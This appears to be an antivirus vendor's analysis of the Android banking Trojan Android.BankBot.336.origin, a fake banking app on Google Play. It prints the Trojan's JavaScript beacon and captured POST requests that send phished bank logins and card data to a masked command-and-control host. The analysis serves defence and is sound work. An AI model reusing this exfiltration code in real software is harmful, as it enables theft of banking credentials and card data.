SHA1:
- c524334f1357a4548fa609c125fa66cb0df4c0e6

A Trojan for Android mobile devices. It is distributed under the guise of the application “Universalnyj mobilnyj banking” (Universal mobile banking), which supposedly provides access to services of various credit organizations. The malicious program has been detected on Google Play.
The Trojan communicates with the command and control server via the WebView window. A certain JavaScript is executed for each request. For example, in order to inform the server of cybercriminals on successful infection of the mobile device, Android.BankBot.336.origin executes the following script after its launch:
var url = 'https://***adv.ru/api/input.php'; var params = 'type=1&data='; var xhr = new XMLHttpRequest(); xhr.open('POST', url, true); xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); xhr.send(params);
As a result, the following POST request is sent to the remote host:
POST HTTP/1.1 https://***adv.ru/api/input.php
Host: ***adv.ru
Connection: keep-alive
Content-Length: 23
Origin: null
User-Agent: Mozilla/5.0 (Linux; Android 5.1; Philips S337 Build/LMY47D; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0
Chrome/61.0.3163.98 Mobile Safari/537.36
Content-type: application/x-www-form-urlencoded
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US
X-Requested-With: gvrn.usigroshi.tit
type=1&data=fCVwX23bfgQ

Several phishing input forms are designed in the Trojan to steal confidential information.
In the “Sign in” section, login credentials are requested to get access to online banking:
When a user inputs confidential information and attempts to log in to their account, Android.BankBot.336.origin generates the POST request, which looks the following way:
POST HTTP/1.1 https://***adv.ru/api/input.php
Host: ***adv.ru
Connection: keep-alive
Content-Length: 72
Origin: null
User-Agent: Mozilla/5.0 (Linux; Android 5.1; Philips S337 Build/LMY47D; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0
Chrome/61.0.3163.98 Mobile Safari/537.36
Content-type: application/x-www-form-urlencoded
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US
X-Requested-With: gvrn.usigroshi.tit
type=2&hsh=fCVwX23bfgQ&bnk=pb&data=+380 9* *** ** **========password4321
and sends the obtained information to the server of cybercriminals.

In the “Sign up” section, banking card data are requested.
After clicking the registration button, Android.BankBot.336.origin generates another POST request and sends the obtained data to the command and control server.
POST HTTP/1.1 https://***adv.ru/api/input.php
Host: ***adv.ru
Connection: keep-alive
Content-Length: 120
Origin: null
User-Agent: Mozilla/5.0 (Linux; Android 5.1; Philips S337 Build/LMY47D; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0
Chrome/61.0.3163.98 Mobile Safari/537.36
Content-type: application/x-www-form-urlencoded
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US
X-Requested-With: gvrn.usigroshi.tit
type=3&hsh=fCVwX23bfgQ&bnk=pb&data=5105 1051 0510
51**========11/23========5**========18**========96*******========57***
The banker has a function for stealing incoming SMS messages; however, due to the fact that Android.BankBot.336.origin is designed to run on devices with Android 4.4 and its later versions and is not an SMS manager by default, in practice it cannot intercept incoming messages.